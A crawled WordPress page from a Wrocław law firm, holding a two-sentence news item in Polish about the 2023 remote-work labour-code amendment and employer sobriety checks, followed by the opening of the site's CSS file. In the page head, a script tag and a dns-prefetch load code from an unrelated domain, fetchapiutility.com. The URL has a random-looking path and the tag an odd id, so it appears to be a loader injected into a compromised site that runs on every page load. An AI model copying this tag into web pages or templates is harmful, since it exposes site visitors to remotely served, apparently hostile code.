

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/
body_size: 6843
content:
<!doctype html>
<!--[if IE 9]><html class="lt-ie10" lang="lang="pl-PL"" > <![endif]-->
<html lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">


  <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PRACA ZDALNA - Kancelaria SZW Legal</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PRACA ZDALNA - Kancelaria SZW Legal" />
	<meta property="og:description" content="Od dnia 7 kwietnia 2023 r. zaczną obowiązywać przepisy dotyczące pracy zdalnej, wprowadzone nowelizacją kodeksu pracy. Ustawa została podpisana przez Prezydenta. Z kolei od 21 lutego br. pracodawcy będą mogli samodzielnie prowadzić prewencyjną kontrolę trzeźwości. Jej zasady (a także grupy pracowników nią objętych) trzeba będzie ustalić w akcie wewnątrzzakładowym." />
	<meta property="og:url" content="https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/" />
	<meta property="og:site_name" content="Kancelaria SZW Legal" />
	<meta property="article:modified_time" content="2023-08-18T12:29:07+00:00" />
	<meta property="og:image" content="https://www.radca-wroclaw.pl/wp-content/uploads/2023/08/aktualnosci-3-1024x682.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.radca-wroclaw.pl/#website","url":"https://www.radca-wroclaw.pl/","name":"Kancelaria SZW Legal","description":"Kolejna witryna oparta na WordPressie","potentialAction":[{"@type":"SearchAction","target":"https://www.radca-wroclaw.pl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/#primaryimage","inLanguage":"pl-PL","url":"https://www.radca-wroclaw.pl/wp-content/uploads/2023/08/aktualnosci-3.png","width":2000,"height":1333},{"@type":"WebPage","@id":"https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/#webpage","url":"https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/","name":"PRACA ZDALNA - Kancelaria SZW Legal","isPartOf":{"@id":"https://www.radca-wroclaw.pl/#website"},"primaryImageOfPage":{"@id":"https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/#primaryimage"},"datePublished":"2023-02-10T10:01:07+00:00","dateModified":"2023-08-18T12:29:07+00:00","breadcrumb":{"@id":"https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/"]}]},{"@type":"BreadcrumbList","@id":"https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.radca-wroclaw.pl/","url":"https://www.radca-wroclaw.pl/","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/","url":"https://www.radca-wroclaw.pl/aktualnosci/praca-zdalna/","name":"PRACA ZDALNA"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.radca-wroclaw.pl/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sasquatch/css-css' href='https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/css/app.css' type='text/css' media='all' />
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://www.radca-wroclaw.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.radca-wroclaw.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radca-wroclaw.pl/wp-json/wp/v2/news/394" />
<link rel="alternate" type="application/json+oembed" href="https://www.radca-wroclaw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radca-wroclaw.pl%2Faktualnosci%2Fpraca-zdalna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radca-wroclaw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radca-wroclaw.pl%2Faktualnosci%2Fpraca-zdalna%2F&#038;format=xml" />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.radca-wroclaw.pl/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/favicon.ico" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>
</head>
<body data-rsssl=1 class="news-template-default single single-news postid-394 ">

<div class="body-overlay"></div>
<div class="mouse-icon"><div class="wheel"></div></div>

<div class="top-header hidden-xs">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="social-icon pull-left">
						<a href="https://facebook.com/profile.php?id=100094630466167" target="_blank"><i class="fa fa-facebook"></i></a>
					</div>
					<div class="social-icon pull-left">
						<a href="https://linkedin.com/company/szw-legal-sylwia-zarycka-i-wsp%C3%B3lnicy-kancelaria-radc%C3%B3w-prawnych/" target="_blank">     <i class="fa fa-linkedin"></i></a>
					</div>
				</div>
				<!--/.col-->
				<div class="col-md-6">
					<div class="top-email pull-right">
						<a href="mailto:biuro@radca-wroclaw.pl">
							<i class="fa fa-envelope-o"></i> biuro@radca-wroclaw.pl
						</a>
					</div>
					<!--/.top-email-->
					<div class="top-phone pull-right">
						<i class="fa fa-phone"></i> +48 71 780 68 81
					</div>
					<!--/.top-phone-->
				</div>
				<!--/.col-->
			</div>
			<!--/.row-->
		</div>
		<!--/.container-->
	</div>
	<!--/.top-header-->
	<!-- top header end -->

	<header class="header" id="header" role="banner">
		<!-- navigation start -->
		<div class="navbar">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
						data-target=".navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<a class="navbar-brand" href="https://www.radca-wroclaw.pl">
						<img class="img-responsive nav-logo" src="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/logo-1.svg" alt="">
					</a>
				</div>
				<!-- Collect the nav links, forms, and other content for toggling -->
								<nav class="collapse navbar-collapse">
					<ul class="nav navbar-nav navbar-right">
					<li class=""><a href="https://www.radca-wroclaw.pl"><i class="fa fa-home" style="font-size: 1.3em;"></i></a></li>

					
						
							<li class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-107 menu-item-has-children">
							<a class="dropdown-toggle" data-toggle="dropdown"
								href="https://www.radca-wroclaw.pl/aktualnosci/">Aktualności</a>
							<ul class="dropdown-menu" role="menu">
																	<li>
										<a href="https://www.radca-wroclaw.pl/aktualnosci/">Aktualności</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/newslettery/">Newslettery</a>
									</li>
								
							</ul>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108">
							<a href="https://www.radca-wroclaw.pl/zakres-praktyki/">Zakres Praktyki</a>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109">
							<a href="https://www.radca-wroclaw.pl/sukcesy-kancelarii/">Sukcesy Kancelarii</a>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518">
							<a href="https://www.radca-wroclaw.pl/zespol/">Zespół</a>
						</li>
											
						
							<li class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-110 menu-item-has-children">
							<a class="dropdown-toggle" data-toggle="dropdown"
								href="https://www.radca-wroclaw.pl/blogi/">Blogi</a>
							<ul class="dropdown-menu" role="menu">
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/fundacje-i-stowarzyszenia/">Fundacje i Stowarzyszenia</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/gry-komputerowe-kwestie-prawne/">Gry komputerowe - kwestie prawne</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/ochrona-danych-osobowych/">Ochrona danych osobowych</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/ochrona-dobr-osobistych/">Ochrona dóbr osobistych</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/prawo-pracy/">Prawo pracy</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/procesy-sadowe/">Procesy Sądowe</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/spolki-handlowe/">Spółki handlowe</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/inne/">Inne</a>
									</li>
								
							</ul>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
							<a href="https://www.radca-wroclaw.pl/pro-bono/">Pro Bono</a>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178">
							<a href="https://www.radca-wroclaw.pl/kontakt/">Kontakt</a>
						</li>
											
					</ul>
				</nav>
								<!-- /.navbar-collapse -->
			</div>
			<!-- /.container-fluid -->
		</div>
	</header>
	<!-- header end -->
<section id="nav-helper" class="nav-helper">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="breadcrumbs"><a href="https://www.radca-wroclaw.pl">Strona główna</a> » <a href=" https://www.radca-wroclaw.pl/aktualnosci/ ">Aktualności</a> » PRACA ZDALNA</div>
			</div>
		</div>
</section>
<section class="single-news-page post-content">
	<div class="container">
		<div class="row row-heading">
			<div class="col-sm-12">
				<p class="post-date">10 lutego 2023</p>
				<h1>PRACA ZDALNA</h1>
																
										<picture><source srcset="https://www.radca-wroclaw.pl/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/08/aktualnosci-3-800x0-c-default.png.webp" type="image/webp"><img src="https://www.radca-wroclaw.pl/wp-content/uploads/2023/08/aktualnosci-3-800x0-c-default.png" alt="" class="webpexpress-processed"></picture>
									
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12 ">
				
<p>Od dnia 7 kwietnia 2023 r. zaczną obowiązywać przepisy dotyczące pracy zdalnej, wprowadzone nowelizacją kodeksu pracy. Ustawa została podpisana przez Prezydenta. </p>



<p id="block-id-NHkCYo191I">Z kolei od 21 lutego br. pracodawcy będą mogli samodzielnie prowadzić prewencyjną kontrolę trzeźwości. Jej zasady (a także grupy pracowników nią objętych) trzeba będzie ustalić w akcie wewnątrzzakładowym.</p>

			</div>
		</div>
	</div>
</section>
<section class="share">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="share__wrapper">
					<div>
						<h4 class="share__title">Udostępnij wpis:</h4>
						<div class="share__links">
							<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radca-wroclaw.pl%2Faktualnosci%2Fpraca-zdalna%2F"><picture><source srcset="https://www.radca-wroclaw.pl/wp-content/webp-express/webp-images/doc-root/wp-content/themes/radca-wroclaw/dist/images/facebook.png.webp" type="image/webp"><img src="https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/images/facebook.png" alt="" class="webpexpress-processed"></picture></a>
							<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.radca-wroclaw.pl%2Faktualnosci%2Fpraca-zdalna%2F"><picture><source srcset="https://www.radca-wroclaw.pl/wp-content/webp-express/webp-images/doc-root/wp-content/themes/radca-wroclaw/dist/images/linkedin.png.webp" type="image/webp"><img src="https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/images/linkedin.png" alt="" class="webpexpress-processed"></picture></a>
							<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.radca-wroclaw.pl%2Faktualnosci%2Fpraca-zdalna%2F"><picture><source srcset="https://www.radca-wroclaw.pl/wp-content/webp-express/webp-images/doc-root/wp-content/themes/radca-wroclaw/dist/images/twitter.png.webp" type="image/webp"><img src="https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/images/twitter.png" alt="" class="webpexpress-processed"></picture></a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
	<!-- footer start -->
	<footer>
		<div class="footer-section pad-40">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<h2 class="ft-title"><span>Skontaktuj się z Nami</span></h2>
						<div class="footer-widget-1 address">
							<ul>
								<li><i class="fa fa-home"></i>ul. Kazimierza Wielkiego 1, 50-077 Wrocław</li>
								<li><i class="fa fa-envelope"></i><a
										href="mailto:biuro@radca-wroclaw.pl">biuro@radca-wroclaw.pl</a></li>
								<li><i class="fa fa-phone"></i>+48 71 780 68 81</li>
								<li><i class="fa fa-globe"></i><a href="https://radca-wroclaw.pl"
										target="_blank">https://radca-wroclaw.pl</a></li>
							</ul>
						</div>
					</div>
					<!--/footer-1-->

					<div class="col-md-4"></div>

					<div class="col-md-4">
					
						<h2 class="ft-title"><span>BĄDŹ NA BIEŻĄCO</span></h2>
						<span>Polub Nas na Facebook i subskrybuj na Youtube<span>
						<div class="footer-widget-1 address">
							<div class="social-icon pull-left">
								<a href="https://facebook.com/profile.php?id=100094630466167" target="_blank"><i class="fa fa-facebook"></i></a>
							</div>
							<div class="social-icon pull-left">
								<a href="https://linkedin.com/company/szw-legal-sylwia-zarycka-i-wsp%C3%B3lnicy-kancelaria-radc%C3%B3w-prawnych/" target="_blank">     <i class="fa fa-linkedin"></i></a>
							</div>
						</div>
					
					</div>
					<!--/footer-2-->
				</div>
			</div>
		</div>
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<p>© 2016 Sylwia Zarzycka Kancelaria Radcy Prawnego</p>
<p>Site by <a href="http://WebDepartment.pl" target="_blank" rel="nofollow noopener">WebDepartment</a></p>
<p>Fotografie Wrocławia prezentowane na stronie głównej wykonał Pan Radosław Karliński</p>

					</div>
					<div class="col-md-6">
												<ul class="foot-menu">
						<li class=""><a href="https://www.radca-wroclaw.pl"><i class="fa fa-home" style="font-size: 1.3em;"></i></a></li>
							
							<li>
								<a href="https://www.radca-wroclaw.pl/blogi/">Blogi</a>
							</li>

							
							<li>
								<a href="https://www.radca-wroclaw.pl/zakres-praktyki/">Zakres Praktyki</a>
							</li>

							
							<li>
								<a href="https://www.radca-wroclaw.pl/sukcesy-kancelarii/">Sukcesy Kancelarii</a>
							</li>

							
							<li>
								<a href="https://www.radca-wroclaw.pl/aktualnosci/">Aktualności</a>
							</li>

							
							<li>
								<a href="https://www.radca-wroclaw.pl/polityka-prywatnosci/">Polityka prywatności</a>
							</li>

													</ul>
											</div>
				</div>
			</div>
		</div>
	</footer>

	<script>
			var site_url = 'https://www.radca-wroclaw.pl';
			var template_url = 'https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw';
			var ajax_url = 'https://www.radca-wroclaw.pl/wp-admin/admin-ajax.php';
		</script>

  <!-- Powered by WPtouch: 4.3.57 --><script type='text/javascript' src='https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/js/app.js' id='sasquatch/js-js'></script>


  </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.radca-wroclaw.pl @ 2026-01-15 22:40:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/css/app.css
body_size: 133632
content:
div.wpcf7{margin:0;padding:0}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #ff0000}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng,div.wpcf7-aborted{border:2px solid #ff0000}div.wpcf7-spam-blocked{border:2px solid #ffa500}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid #ff0000;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url("../../images/ajax-loader.gif");width:16px;height:16px;border:none;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wp-block-audio 